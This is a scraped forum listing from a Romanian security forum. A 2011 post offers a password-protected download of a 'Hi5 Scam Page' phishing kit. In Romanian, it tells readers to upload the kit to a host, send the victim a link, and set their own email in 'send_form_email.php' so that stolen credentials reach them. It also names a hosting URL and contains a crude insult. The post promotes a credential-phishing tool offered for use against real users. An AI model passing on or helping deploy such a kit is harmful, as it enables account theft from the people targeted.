
Hi5 Scam Page [xss]
just-for-funn
posted a topic in
Programare
~Download~ Download Hi5_Scam.rar - FisierulMeu.ro pass:
tero20051 ~How to Use~ Uploadati folderul pe un host si dati
victimei urmatorul link, nu uitati sa schimbati
January 30, 2011
18 replies
[noparse]http://elyo.square7.ch/poker.palace.prize/[/noparse] si
(and 2 more)
hi5 scam page
mata-i grasa _|_
sa schimbati adresa de mail din "send_form_email.php"
http://hi5.com...
Home
Search
IPS Theme
by
IPSFocus
Theme
Privacy Policy
Contact Us
Cookies
© Romanian Security Team 2006-2025
Powered by Invision Community